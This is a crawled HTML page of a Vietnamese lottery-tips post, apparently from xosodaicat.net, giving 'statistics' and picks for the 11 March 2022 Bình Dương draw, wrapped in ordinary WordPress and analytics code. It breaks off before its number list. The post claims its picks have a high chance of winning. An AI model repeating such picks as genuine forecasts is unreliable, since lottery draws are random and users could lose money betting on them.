

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay/
body_size: 12578
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu KQXSBD ngày 11/3/2022 chốt lô VIP hôm nay thứ 6</title>
	<meta name="description" content="Soi cầu KQXSBD ngày 11/3/2022 – Soi cầu xổ số Bình Dương với các mục chốt cầu đặc biệt, kết quả giải 8, cầu lô tô, cầu 2 nháy với tỷ lệ trúng cao." />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu KQXSBD ngày 11/3/2022 chốt lô VIP hôm nay thứ 6" />
	<meta property="og:description" content="Soi cầu KQXSBD ngày 11/3/2022 – Soi cầu xổ số Bình Dương với các mục chốt cầu đặc biệt, kết quả giải 8, cầu lô tô, cầu 2 nháy với tỷ lệ trúng cao." />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2022-03-11T06:55:16+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2022/03/1-28.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2022/03/1-28.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hattm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="hattm" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/7074" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=7074' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-kqxsbd-ngay-11-3-2022-chot-lo-vip-hom-nay\/","headline":"Thống kê KQXSBD ngày 11\/3\/2022 chốt lô VIP hôm nay thứ 6","datePublished":"2022-03-11T13:55:16+07:00","dateModified":"2022-03-11T13:55:16+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2022\/03\/1-28.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê KQXSBD ngày 11\/3\/2022 – Thống kê xổ số Bình Dương với các mục chốt cầu đặc biệt, kết quả giải 8, xổ số tô, cầu 2 nháy của tỉnh Bình Dương với tỷ lệ trúng cao. Xem lại KQXS Bình Dương kì trước Để có kết quả","author":{"@type":"Person","name":"hattm","url":"https:\/\/xosodaicat.net\/author\/hattm\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/08fc7ef5b3ce4f7fa928cfa3d054deb2?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê KQXSBD ngày 11/3/2022 chốt lô VIP hôm nay thứ 6</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 11-03-22</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê KQXSBD ngày 11/3/2022 – Thống kê xổ số Bình Dương với các mục chốt cầu đặc biệt, kết quả giải 8, xổ số tô, cầu 2 nháy của tỉnh Bình Dương với tỷ lệ trúng cao. Xem lại KQXS Bình Dương kì trước Để có kết quả Thống kê và dự đoán XSBC [&hellip;]</p>
</h4>
                   <p style="text-align: justify;">Thống kê KQXSBD ngày 11/3/2022 – <a href="https://xosodaicat.net/soi-cau-kqxs/">Thống kê xổ số</a> Bình Dương với các mục chốt cầu đặc biệt, kết quả giải 8, xổ số tô, cầu 2 nháy của tỉnh Bình Dương với tỷ lệ trúng cao.</p>
<h2 style="text-align: justify;">Xem lại KQXS Bình Dương kì trước</h2>
<p style="text-align: justify;"><a href="https://xosodaicat.net/wp-content/uploads/2022/03/ket-qua-xo-so-binh-duong-4-3-2022.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7075" src="https://xosodaicat.net/wp-content/uploads/2022/03/ket-qua-xo-so-binh-duong-4-3-2022.png" alt="Thống kê KQXSBD ngày 11/3/2022" width="428" height="415" srcset="https://xosodaicat.net/wp-content/uploads/2022/03/ket-qua-xo-so-binh-duong-4-3-2022.png 428w, https://xosodaicat.net/wp-content/uploads/2022/03/ket-qua-xo-so-binh-duong-4-3-2022-392x380.png 392w" sizes="(max-width: 428px) 100vw, 428px" /></a></p>
<p style="text-align: justify;">Để có kết quả Thống kê và dự đoán XSBC 11/3/2022 có cơ hội về cao trong ngày thì người chơi phải xem lại các kỳ quay trước của Xổ số kiến thiết Bình Dương và <a href="http://sxmb.vn/thong-ke-bang-giai-dac-biet-theo-tuan.html"><strong>bảng đặc biêt tuần</strong></a> cùng các công cụ quay thử XSBD từ đó người chơi mới có căn cứ để chọn cho mình các cặp số ưng nhất, có xác suất về cao nhất trong lần quay này.</p>
<p style="text-align: justify;">Bạch thủ đề: Đầu 1 đuôi 0 Tổng 01</p>
<p style="text-align: justify;">Lô tô lộn về cả cặp:</p>
